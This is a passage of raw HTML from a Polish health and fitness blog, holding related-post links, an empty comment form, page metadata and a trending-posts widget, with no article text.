384w, https://fitsylwetka.pl/wp-content/uploads/2025/10/fotor-ai-2025081918591_wp-728x410.jpg 728w, https://fitsylwetka.pl/wp-content/uploads/2025/10/fotor-ai-2025081918591_wp-561x316.jpg 561w, https://fitsylwetka.pl/wp-content/uploads/2025/10/fotor-ai-2025081918591_wp-1122x631.jpg 1122w, https://fitsylwetka.pl/wp-content/uploads/2025/10/fotor-ai-2025081918591_wp-758x426.jpg 758w" sizes="(max-width: 364px) 100vw, 364px" /></noscript><span class="g1-frame-icon g1-frame-icon-"></span></span></a></figure>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
							</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://fitsylwetka.pl/ziola-jako-wsparcie-zdrowia-kobiety-co-wybrac/" rel="bookmark">Zioła jako wsparcie zdrowia kobiety – co wybrać?</a></h3>		</header>

		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item">
							
<article class="entry-tpl-list post-1852 post type-post status-publish format-standard has-post-thumbnail category-zdrowie-i-rehabilitacja">
	<figure class="entry-featured-media " ><a class="g1-frame" href="https://fitsylwetka.pl/pierwsza-miesiaczka-jak-sie-przygotowac-i-czego-sie-spodziewac/"><span class="g1-frame-inner" style="padding-bottom: 56.31868132%;"><img width="364" height="205"   alt="Dziewczynka wyciąga z plecaka podpaskę przygotowaną na pierwszą miesiączkę" decoding="async" data-srcset="https://fitsylwetka.pl/wp-content/uploads/2025/09/istock-2193883973_wp-364x205.jpg 364w, https://fitsylwetka.pl/wp-content/uploads/2025/09/istock-2193883973_wp-192x108.jpg 192w, https://fitsylwetka.pl/wp-content/uploads/2025/09/istock-2193883973_wp-384x216.jpg 384w, https://fitsylwetka.pl/wp-content/uploads/2025/09/istock-2193883973_wp-728x410.jpg 728w, https://fitsylwetka.pl/wp-content/uploads/2025/09/istock-2193883973_wp-561x316.jpg 561w, https://fitsylwetka.pl/wp-content/uploads/2025/09/istock-2193883973_wp-1122x631.jpg 1122w, https://fitsylwetka.pl/wp-content/uploads/2025/09/istock-2193883973_wp-758x426.jpg 758w"  data-src="https://fitsylwetka.pl/wp-content/uploads/2025/09/istock-2193883973_wp-364x205.jpg" data-sizes="(max-width: 364px) 100vw, 364px" class="attachment-bimber-list-standard size-bimber-list-standard wp-post-image lazyload" src="[data-uri]" /><noscript><img width="364" height="205" src="https://fitsylwetka.pl/wp-content/uploads/2025/09/istock-2193883973_wp-364x205.jpg" class="attachment-bimber-list-standard size-bimber-list-standard wp-post-image" alt="Dziewczynka wyciąga z plecaka podpaskę przygotowaną na pierwszą miesiączkę" decoding="async" srcset="https://fitsylwetka.pl/wp-content/uploads/2025/09/istock-2193883973_wp-364x205.jpg 364w, https://fitsylwetka.pl/wp-content/uploads/2025/09/istock-2193883973_wp-192x108.jpg 192w, https://fitsylwetka.pl/wp-content/uploads/2025/09/istock-2193883973_wp-384x216.jpg 384w, https://fitsylwetka.pl/wp-content/uploads/2025/09/istock-2193883973_wp-728x410.jpg 728w, https://fitsylwetka.pl/wp-content/uploads/2025/09/istock-2193883973_wp-561x316.jpg 561w, https://fitsylwetka.pl/wp-content/uploads/2025/09/istock-2193883973_wp-1122x631.jpg 1122w, https://fitsylwetka.pl/wp-content/uploads/2025/09/istock-2193883973_wp-758x426.jpg 758w" sizes="(max-width: 364px) 100vw, 364px" /></noscript><span class="g1-frame-icon g1-frame-icon-"></span></span></a></figure>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
							</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://fitsylwetka.pl/pierwsza-miesiaczka-jak-sie-przygotowac-i-czego-sie-spodziewac/" rel="bookmark">Pierwsza miesiączka – jak się przygotować i czego się spodziewać?</a></h3>		</header>

		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item">
							
<article class="entry-tpl-list post-1850 post type-post status-publish format-standard has-post-thumbnail category-zdrowie-i-rehabilitacja">
	<figure class="entry-featured-media " ><a class="g1-frame" href="https://fitsylwetka.pl/suplementy-i-ziola-wspierajace-forme-kobiet/"><span class="g1-frame-inner" style="padding-bottom: 56.31868132%;"><img width="364" height="205"   alt="" decoding="async" data-srcset="https://fitsylwetka.pl/wp-content/uploads/2025/09/fotor-ai-20250828185111_wp-364x205.jpg 364w, https://fitsylwetka.pl/wp-content/uploads/2025/09/fotor-ai-20250828185111_wp-192x108.jpg 192w, https://fitsylwetka.pl/wp-content/uploads/2025/09/fotor-ai-20250828185111_wp-384x216.jpg 384w, https://fitsylwetka.pl/wp-content/uploads/2025/09/fotor-ai-20250828185111_wp-728x410.jpg 728w, https://fitsylwetka.pl/wp-content/uploads/2025/09/fotor-ai-20250828185111_wp-561x316.jpg 561w, https://fitsylwetka.pl/wp-content/uploads/2025/09/fotor-ai-20250828185111_wp-1122x631.jpg 1122w, https://fitsylwetka.pl/wp-content/uploads/2025/09/fotor-ai-20250828185111_wp-758x426.jpg 758w"  data-src="https://fitsylwetka.pl/wp-content/uploads/2025/09/fotor-ai-20250828185111_wp-364x205.jpg" data-sizes="(max-width: 364px) 100vw, 364px" class="attachment-bimber-list-standard size-bimber-list-standard wp-post-image lazyload" src="[data-uri]" /><noscript><img width="364" height="205" src="https://fitsylwetka.pl/wp-content/uploads/2025/09/fotor-ai-20250828185111_wp-364x205.jpg" class="attachment-bimber-list-standard size-bimber-list-standard wp-post-image" alt="" decoding="async" srcset="https://fitsylwetka.pl/wp-content/uploads/2025/09/fotor-ai-20250828185111_wp-364x205.jpg 364w, https://fitsylwetka.pl/wp-content/uploads/2025/09/fotor-ai-20250828185111_wp-192x108.jpg 192w, https://fitsylwetka.pl/wp-content/uploads/2025/09/fotor-ai-20250828185111_wp-384x216.jpg 384w, https://fitsylwetka.pl/wp-content/uploads/2025/09/fotor-ai-20250828185111_wp-728x410.jpg 728w, https://fitsylwetka.pl/wp-content/uploads/2025/09/fotor-ai-20250828185111_wp-561x316.jpg 561w, https://fitsylwetka.pl/wp-content/uploads/2025/09/fotor-ai-20250828185111_wp-1122x631.jpg 1122w, https://fitsylwetka.pl/wp-content/uploads/2025/09/fotor-ai-20250828185111_wp-758x426.jpg 758w" sizes="(max-width: 364px) 100vw, 364px" /></noscript><span class="g1-frame-icon g1-frame-icon-"></span></span></a></figure>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
							</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://fitsylwetka.pl/suplementy-i-ziola-wspierajace-forme-kobiet/" rel="bookmark">Suplementy i zioła wspierające formę kobiet</a></h3>		</header>

		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item">
							
<article class="entry-tpl-list post-1847 post type-post status-publish format-standard has-post-thumbnail category-zdrowie-i-rehabilitacja">
	<figure class="entry-featured-media " ><a class="g1-frame" href="https://fitsylwetka.pl/kontuzje-u-osob-uprawiajacych-sport-co-musisz-wiedziec-poznaj-mozliwosci-dzieki-ktorym-szybko-wrocisz-do-sprawnosci/"><span class="g1-frame-inner" style="padding-bottom: 56.31868132%;"><img width="364" height="205"   alt="" decoding="async" data-srcset="https://fitsylwetka.pl/wp-content/uploads/2025/07/ortopeda-sportowy_wp-364x205.jpg 364w, https://fitsylwetka.pl/wp-content/uploads/2025/07/ortopeda-sportowy_wp-192x108.jpg 192w, https://fitsylwetka.pl/wp-content/uploads/2025/07/ortopeda-sportowy_wp-384x216.jpg 384w, https://fitsylwetka.pl/wp-content/uploads/2025/07/ortopeda-sportowy_wp-728x410.jpg 728w, https://fitsylwetka.pl/wp-content/uploads/2025/07/ortopeda-sportowy_wp-561x316.jpg 561w, https://fitsylwetka.pl/wp-content/uploads/2025/07/ortopeda-sportowy_wp-758x426.jpg 758w"  data-src="https://fitsylwetka.pl/wp-content/uploads/2025/07/ortopeda-sportowy_wp-364x205.jpg" data-sizes="(max-width: 364px) 100vw, 364px" class="attachment-bimber-list-standard size-bimber-list-standard wp-post-image lazyload" src="[data-uri]" /><noscript><img width="364" height="205" src="https://fitsylwetka.pl/wp-content/uploads/2025/07/ortopeda-sportowy_wp-364x205.jpg" class="attachment-bimber-list-standard size-bimber-list-standard wp-post-image" alt="" decoding="async" srcset="https://fitsylwetka.pl/wp-content/uploads/2025/07/ortopeda-sportowy_wp-364x205.jpg 364w, https://fitsylwetka.pl/wp-content/uploads/2025/07/ortopeda-sportowy_wp-192x108.jpg 192w, https://fitsylwetka.pl/wp-content/uploads/2025/07/ortopeda-sportowy_wp-384x216.jpg 384w, https://fitsylwetka.pl/wp-content/uploads/2025/07/ortopeda-sportowy_wp-728x410.jpg 728w, https://fitsylwetka.pl/wp-content/uploads/2025/07/ortopeda-sportowy_wp-561x316.jpg 561w, https://fitsylwetka.pl/wp-content/uploads/2025/07/ortopeda-sportowy_wp-758x426.jpg 758w" sizes="(max-width: 364px) 100vw, 364px" /></noscript><span class="g1-frame-icon g1-frame-icon-"></span></span></a></figure>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
							</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://fitsylwetka.pl/kontuzje-u-osob-uprawiajacych-sport-co-musisz-wiedziec-poznaj-mozliwosci-dzieki-ktorym-szybko-wrocisz-do-sprawnosci/" rel="bookmark">Kontuzje u osób uprawiających sport &#8211; co musisz wiedzieć. Poznaj możliwości, dzięki którym szybko wrócisz do sprawności</a></h3>		</header>

		
			</div>
</article>
						</li>

									</ul>
			</div>
		</div>

					</aside>





<div class="g1-comments" id="comments-section">

	
	
	
	    <div class="wpdiscuz_top_clearing"></div>
    <div id='comments' class='comments-area'><div id='respond' style='width: 0;height: 0;clear: both;margin: 0;padding: 0;'></div><div id='wpd-post-rating' class='wpd-not-rated'>
            <div class='wpd-rating-wrap'>
            <div class='wpd-rating-left'></div>
            <div class='wpd-rating-data'>
                <div class='wpd-rating-value'>
                    <span class='wpdrv'>0</span>
                    <span class='wpdrc'>0</span>
                    <span class='wpdrt'>oceny</span></div>
                <div class='wpd-rating-title'>Article Rating</div>
                <div class='wpd-rating-stars'><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg></div><div class='wpd-rate-starts'><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg></div></div>
            <div class='wpd-rating-right'></div></div></div>    <div id="wpdcom" class="wpdiscuz_unauth wpd-default wpd-layout-1 wpd-comments-open">
                    <div class="wc_social_plugin_wrapper">
                            </div>
            <div class="wpd-form-wrap">
                <div class="wpd-form-head">
                                            <div class="wpd-sbs-toggle">
                            <i class="far fa-envelope"></i> <span
                                class="wpd-sbs-title">Subskrybuj</span>
                            <i class="fas fa-caret-down"></i>
                        </div>
                                            <div class="wpd-auth">
                                                <div class="wpd-login">
                                                    </div>
                    </div>
                </div>
                                                    <div class="wpdiscuz-subscribe-bar wpdiscuz-hidden">
                                                    <form action="https://fitsylwetka.pl/wp-admin/admin-ajax.php?action=wpdAddSubscription"
                                  method="post" id="wpdiscuz-subscribe-form">
                                <div class="wpdiscuz-subscribe-form-intro">Powiadom o </div>
                                <div class="wpdiscuz-subscribe-form-option"
                                     style="width:40%;">
                                    <select class="wpdiscuz_select" name="wpdiscuzSubscriptionType">
                                                                                    <option value="post">nowych dalszych komentarzach</option>
                                                                                                                                <option value="all_comment" >nowych odpowiedziach na moje komentarze</option>
                                                                                </select>
                                </div>
                                                                    <div class="wpdiscuz-item wpdiscuz-subscribe-form-email">
                                        <input class="email" type="email" name="wpdiscuzSubscriptionEmail"
                                               required="required" value=""
                                               placeholder="E-mail"/>
                                    </div>
                                                                    <div class="wpdiscuz-subscribe-form-button">
                                    <input id="wpdiscuz_subscription_button" class="wpd-prim-button wpd_not_clicked"
                                           type="submit"
                                           value="›"
                                           name="wpdiscuz_subscription_button"/>
                                </div>
                                <input type="hidden" id="wpdiscuz_subscribe_form_nonce" name="wpdiscuz_subscribe_form_nonce" value="8978fe89f0" /><input type="hidden" name="_wp_http_referer" value="/ultradzwieki-w-kosmetologii/" />                            </form>
                                                </div>
                            <div class="wpd-form wpd-form-wrapper wpd-main-form-wrapper" id='wpd-main-form-wrapper-0_0'>
                                        <form  method="post" enctype="multipart/form-data" data-uploading="false" class="wpd_comm_form wpd_main_comm_form"                    >
                        <div class="g1-fake-avatar"></div>                    <div class="wpd-field-comment">
                        <div class="wpdiscuz-item wc-field-textarea">
                            <div class="wpdiscuz-textarea-wrap ">
                                                                                                        <div class="wpd-avatar">
                                        <img alt='guest'  data-srcset='https://secure.gravatar.com/avatar/667c5d2298c31ef30ab481f59b6a2421?s=112&#038;r=g 2x'  height='56' width='56' decoding='async' data-src='https://secure.gravatar.com/avatar/667c5d2298c31ef30ab481f59b6a2421?s=56&#038;r=g' class='avatar avatar-56 photo lazyload' src='[data-uri]' /><noscript><img alt='guest' src='https://secure.gravatar.com/avatar/667c5d2298c31ef30ab481f59b6a2421?s=56&#038;r=g' srcset='https://secure.gravatar.com/avatar/667c5d2298c31ef30ab481f59b6a2421?s=112&#038;r=g 2x' class='avatar avatar-56 photo' height='56' width='56' decoding='async'/></noscript>                                    </div>
                                                <div id="wpd-editor-wraper-0_0" style="display: none;">
                <div id="wpd-editor-char-counter-0_0"
                     class="wpd-editor-char-counter"></div>
                <label style="display: none;" for="wc-textarea-0_0">Label</label>
                <textarea id="wc-textarea-0_0" name="wc_comment"
                          class="wc_comment wpd-field"></textarea>
                <div id="wpd-editor-0_0"></div>
                    <div id="wpd-editor-toolbar-0_0" class='wpd-toolbar-hidden'>
                        <div class="wpd-editor-buttons-right">
                            </div>
        </div>
                    </div>
                                        </div>
                        </div>
                    </div>
                    <div class="wpd-form-foot" style='display:none;'>
                        <div class="wpdiscuz-textarea-foot">
                                        <div class="wpdiscuz-button-actions"></div>
                        </div>
                                <div class="wpd-form-row">
                    <div class="wpd-form-col-left">
                        <div class="wpdiscuz-item wc_name-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i class="fas fa-user"></i></div>
                                    <input id="wc_name-0_0" value="" required='required' aria-required='true' class="wc_name wpd-field" type="text" name="wc_name" placeholder="Imię*" maxlength="50" pattern='.{3,50}' title="">
                <label for="wc_name-0_0" class="wpdlb">Imię*</label>
                            </div>
                        <div class="wpdiscuz-item wc_email-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i class="fas fa-at"></i></div>
                                    <input id="wc_email-0_0" value="" required='required' aria-required='true' class="wc_email wpd-field" type="email" name="wc_email" placeholder="E-mail*" />
                <label for="wc_email-0_0" class="wpdlb">E-mail*</label>
                            </div>
                            <div class="wpdiscuz-item wc_website-wrapper wpd-has-icon">
                                            <div class="wpd-field-icon"><i class="fas fa-link"></i></div>
                                        <input id="wc_website-0_0" value="" class="wc_website wpd-field" type="text" name="wc_website" placeholder="Website" />
                    <label for="wc_website-0_0" class="wpdlb">Website</label>
                                    </div>
                        </div>
                <div class="wpd-form-col-right">
                    <div class="wc-field-submit">
													            <input id="wpd-field-submit-0_0"
                   class="wc_comm_submit wpd_not_clicked wpd-prim-button" type="submit"
                   name="submit" value="Opublikuj komentarz"
                   aria-label="Opublikuj komentarz"/>
        </div>
		        </div>
                    <div class="clearfix"></div>
        </div>
                            </div>
                                        <input type="hidden" class="wpdiscuz_unique_id" value="0_0"
                           name="wpdiscuz_unique_id">
                                </form>
                        </div>
                <div id="wpdiscuz_hidden_secondary_form" style="display: none;">
			        <div class="wpd-form wpd-form-wrapper wpd-secondary-form-wrapper" id='wpd-secondary-form-wrapper-wpdiscuzuniqueid' style='display: none;'>
                            <div class="wpd-secondary-forms-social-content"></div>
                <div class="clearfix"></div>
                                        <form  method="post" enctype="multipart/form-data" data-uploading="false" class="wpd_comm_form wpd-secondary-form-wrapper"                    >
                        <div class="g1-fake-avatar"></div>                    <div class="wpd-field-comment">
                        <div class="wpdiscuz-item wc-field-textarea">
                            <div class="wpdiscuz-textarea-wrap ">
                                                                                                        <div class="wpd-avatar">
                                        <img alt='guest'  data-srcset='https://secure.gravatar.com/avatar/526f51fb9206e2deb9b416f02d70c907?s=112&#038;r=g 2x'  height='56' width='56' decoding='async' data-src='https://secure.gravatar.com/avatar/526f51fb9206e2deb9b416f02d70c907?s=56&#038;r=g' class='avatar avatar-56 photo lazyload' src='[data-uri]' /><noscript><img alt='guest' src='https://secure.gravatar.com/avatar/526f51fb9206e2deb9b416f02d70c907?s=56&#038;r=g' srcset='https://secure.gravatar.com/avatar/526f51fb9206e2deb9b416f02d70c907?s=112&#038;r=g 2x' class='avatar avatar-56 photo' height='56' width='56' decoding='async'/></noscript>                                    </div>
                                                <div id="wpd-editor-wraper-wpdiscuzuniqueid" style="display: none;">
                <div id="wpd-editor-char-counter-wpdiscuzuniqueid"
                     class="wpd-editor-char-counter"></div>
                <label style="display: none;" for="wc-textarea-wpdiscuzuniqueid">Label</label>
                <textarea id="wc-textarea-wpdiscuzuniqueid" name="wc_comment"
                          class="wc_comment wpd-field"></textarea>
                <div id="wpd-editor-wpdiscuzuniqueid"></div>
                    <div id="wpd-editor-toolbar-wpdiscuzuniqueid" class='wpd-toolbar-hidden'>
                        <div class="wpd-editor-buttons-right">
                            </div>
        </div>
                    </div>
                                        </div>
                        </div>
                    </div>
                    <div class="wpd-form-foot" style='display:none;'>
                        <div class="wpdiscuz-textarea-foot">
                                        <div class="wpdiscuz-button-actions"></div>
                        </div>
                                <div class="wpd-form-row">
                    <div class="wpd-form-col-left">
                        <div class="wpdiscuz-item wc_name-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i class="fas fa-user"></i></div>
                                    <input id="wc_name-wpdiscuzuniqueid" value="" required='required' aria-required='true' class="wc_name wpd-field" type="text" name="wc_name" placeholder="Imię*" maxlength="50" pattern='.{3,50}' title="">
                <label for="wc_name-wpdiscuzuniqueid" class="wpdlb">Imię*</label>
                            </div>
                        <div class="wpdiscuz-item wc_email-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i class="fas fa-at"></i></div>
                                    <input id="wc_email-wpdiscuzuniqueid" value="" required='required' aria-required='true' class="wc_email wpd-field" type="email" name="wc_email" placeholder="E-mail*" />
                <label for="wc_email-wpdiscuzuniqueid" class="wpdlb">E-mail*</label>
                            </div>
                            <div class="wpdiscuz-item wc_website-wrapper wpd-has-icon">
                                            <div class="wpd-field-icon"><i class="fas fa-link"></i></div>
                                        <input id="wc_website-wpdiscuzuniqueid" value="" class="wc_website wpd-field" type="text" name="wc_website" placeholder="Website" />
                    <label for="wc_website-wpdiscuzuniqueid" class="wpdlb">Website</label>
                                    </div>
                        </div>
                <div class="wpd-form-col-right">
                    <div class="wc-field-submit">
													            <input id="wpd-field-submit-wpdiscuzuniqueid"
                   class="wc_comm_submit wpd_not_clicked wpd-prim-button" type="submit"
                   name="submit" value="Opublikuj komentarz"
                   aria-label="Opublikuj komentarz"/>
        </div>
		        </div>
                    <div class="clearfix"></div>
        </div>
                            </div>
                                        <input type="hidden" class="wpdiscuz_unique_id" value="wpdiscuzuniqueid"
                           name="wpdiscuz_unique_id">
                                </form>
                        </div>
                </div>
		            </div>
                        <div id="wpd-threads" class="wpd-thread-wrapper">
                <div class="wpd-thread-head">
                    <div class="wpd-thread-info "
                         data-comments-count="0">
                             <span class='wpdtc' title='0'>0</span> komentarzy                    </div>
                                        <div class="wpd-space"></div>
                    <div class="wpd-thread-filter">
                                            </div>
                </div>
                <div class="wpd-comment-info-bar">
                    <div class="wpd-current-view"><i
                            class="fas fa-quote-left"></i> Inline Feedbacks                    </div>
                    <div class="wpd-filter-view-all">Zobacz wszystkie komentarze</div>
                </div>
                                <div class="wpd-thread-list">
                                        <div class="wpdiscuz-comment-pagination">
                                            </div>
                </div>
            </div>
                </div>
        </div>
    <div id="wpdiscuz-loading-bar"
         class="wpdiscuz-loading-bar-unauth"></div>
    <div id="wpdiscuz-comment-message"
         class="wpdiscuz-comment-message-unauth"></div>
    
	
</div>

	<meta itemprop="mainEntityOfPage" content="https://fitsylwetka.pl/ultradzwieki-w-kosmetologii/"/>
	<meta itemprop="dateModified"
	      content="2021-12-30T08:20:21"/>

	<span itemprop="publisher" itemscope itemtype="http://schema.org/Organization">
		<meta itemprop="name" content="FITsylwetka.pl" />
		<meta itemprop="url" content="https://fitsylwetka.pl" />
		<span itemprop="logo" itemscope itemtype="http://schema.org/ImageObject">
			<meta itemprop="url" content="https://fitsylwetka.pl/wp-content/uploads/2018/01/fitsylwetka-400-px.png" />
		</span>
	</span>
			<span class="entry-author" itemscope="" itemprop="author" itemtype="http://schema.org/Person">
			<meta itemprop="name" content="FIT" >
		</span>
		</div>
</article>

	<a class="g1-teaser g1-teaser-prev" href="https://fitsylwetka.pl/jak-dobrze-znasz-swiateczne-przepisy/">
		<div class="g1-teaser-arrow"></div>
		<article class="entry-tpl-listxxs post-622 post type-post status-publish format-standard has-post-thumbnail category-zdrowe-odzywianie">
			<figure class="entry-featured-media " ><span class="g1-frame"><span class="g1-frame-inner" style="padding-bottom: 100.00000000%;"><img width="150" height="150"   alt="przepisy swiateczne" decoding="async" data-srcset="https://fitsylwetka.pl/wp-content/uploads/2021/12/przepisyswiateczne2-150x150.jpg 150w, https://fitsylwetka.pl/wp-content/uploads/2021/12/przepisyswiateczne2-192x192.jpg 192w, https://fitsylwetka.pl/wp-content/uploads/2021/12/przepisyswiateczne2-384x384.jpg 384w, https://fitsylwetka.pl/wp-content/uploads/2021/12/przepisyswiateczne2-110x110.jpg 110w, https://fitsylwetka.pl/wp-content/uploads/2021/12/przepisyswiateczne2-220x220.jpg 220w"  data-src="https://fitsylwetka.pl/wp-content/uploads/2021/12/przepisyswiateczne2-150x150.jpg" data-sizes="(max-width: 150px) 100vw, 150px" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" src="[data-uri]" /><noscript><img width="150" height="150" src="https://fitsylwetka.pl/wp-content/uploads/2021/12/przepisyswiateczne2-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="przepisy swiateczne" decoding="async" srcset="https://fitsylwetka.pl/wp-content/uploads/2021/12/przepisyswiateczne2-150x150.jpg 150w, https://fitsylwetka.pl/wp-content/uploads/2021/12/przepisyswiateczne2-192x192.jpg 192w, https://fitsylwetka.pl/wp-content/uploads/2021/12/przepisyswiateczne2-384x384.jpg 384w, https://fitsylwetka.pl/wp-content/uploads/2021/12/przepisyswiateczne2-110x110.jpg 110w, https://fitsylwetka.pl/wp-content/uploads/2021/12/przepisyswiateczne2-220x220.jpg 220w" sizes="(max-width: 150px) 100vw, 150px" /></noscript></span></span></figure>
			<header class="entry-header">
				<h3 class="g1-epsilon g1-epsilon-1st entry-title">Jak dobrze znasz świąteczne przepisy?</h3>			</header>
		</article>
	</a>

	<a class="g1-teaser g1-teaser-next" href="https://fitsylwetka.pl/oczyszczanie-organizmu-jak-przeprowadzic-madrze/">
		<div class="g1-teaser-arrow"></div>
		<article class="entry-tpl-listxxs post-630 post type-post status-publish format-standard has-post-thumbnail category-dieta">
			<figure class="entry-featured-media " ><span class="g1-frame"><span class="g1-frame-inner" style="padding-bottom: 100.00000000%;"><img width="150" height="150"   alt="soki" decoding="async" data-srcset="https://fitsylwetka.pl/wp-content/uploads/2022/01/soki11-150x150.jpg 150w, https://fitsylwetka.pl/wp-content/uploads/2022/01/soki11-192x192.jpg 192w, https://fitsylwetka.pl/wp-content/uploads/2022/01/soki11-384x384.jpg 384w, https://fitsylwetka.pl/wp-content/uploads/2022/01/soki11-110x110.jpg 110w, https://fitsylwetka.pl/wp-content/uploads/2022/01/soki11-220x220.jpg 220w"  data-src="https://fitsylwetka.pl/wp-content/uploads/2022/01/soki11-150x150.jpg" data-sizes="(max-width: 150px) 100vw, 150px" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" src="[data-uri]" /><noscript><img width="150" height="150" src="https://fitsylwetka.pl/wp-content/uploads/2022/01/soki11-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="soki" decoding="async" srcset="https://fitsylwetka.pl/wp-content/uploads/2022/01/soki11-150x150.jpg 150w, https://fitsylwetka.pl/wp-content/uploads/2022/01/soki11-192x192.jpg 192w, https://fitsylwetka.pl/wp-content/uploads/2022/01/soki11-384x384.jpg 384w, https://fitsylwetka.pl/wp-content/uploads/2022/01/soki11-110x110.jpg 110w, https://fitsylwetka.pl/wp-content/uploads/2022/01/soki11-220x220.jpg 220w" sizes="(max-width: 150px) 100vw, 150px" /></noscript></span></span></figure>
			<header class="entry-header">
				<h3 class="g1-epsilon g1-epsilon-1st entry-title">Oczyszczanie organizmu — jak przeprowadzić mądrze?</h3>			</header>
		</article>
	</a>

				</div><!-- #content -->
			</div><!-- #primary -->

			<div id="secondary" class="g1-column g1-column-1of3">
	<aside id="bimber_widget_posts-4" class="widget widget_bimber_widget_posts"><header><h2 class="g1-delta g1-delta-2nd widgettitle">Trending Now</h2></header>			<div id="g1-widget-posts-1"
			     class=" g1-widget-posts">
				
					
					<div class="g1-collection">
						<div class="g1-collection-viewport">
							<ul class="g1-collection-items">
								
									<li class="g1-collection-item">
										
<article class="entry-tpl-grid post-2253 post type-post status-publish format-standard has-post-thumbnail category-zdrowie-i-rehabilitacja">
	<figure class="entry-featured-media " ><a class="g1-frame" href="https://fitsylwetka.pl/jak-dbac-o-swoj-organizm-na-co-dzien-holistyczne-podejscie-do-zdrowia-i-regeneracji/"><span class="g1-frame-inner" style="padding-bottom: 56.31868132%;"><img width="364" height="205"   alt="Jak dbać o swój organizm na co dzień Holistyczne podejście do zdrowia i regeneracji" decoding="async" data-srcset="https://fitsylwetka.pl/wp-content/uploads/2025/12/Jak-dbac-o-swoj-organizm-na-co-dzien-Holistyczne-podejscie-do-zdrowia-i-regeneracji-364x205.jpg 364w, https://fitsylwetka.pl/wp-content/uploads/2025/12/Jak-dbac-o-swoj-organizm-na-co-dzien-Holistyczne-podejscie-do-zdrowia-i-regeneracji-192x108.jpg 192w, https://fitsylwetka.pl/wp-content/uploads/2025/12/Jak-dbac-o-swoj-organizm-na-co-dzien-Holistyczne-podejscie-do-zdrowia-i-regeneracji-384x216.jpg 384w, https://fitsylwetka.pl/wp-content/uploads/2025/12/Jak-dbac-o-swoj-organizm-na-co-dzien-Holistyczne-podejscie-do-zdrowia-i-regeneracji-728x410.jpg 728w, https://fitsylwetka.pl/wp-content/uploads/2025/12/Jak-dbac-o-swoj-organizm-na-co-dzien-Holistyczne-podejscie-do-zdrowia-i-regeneracji-561x316.jpg 561w, 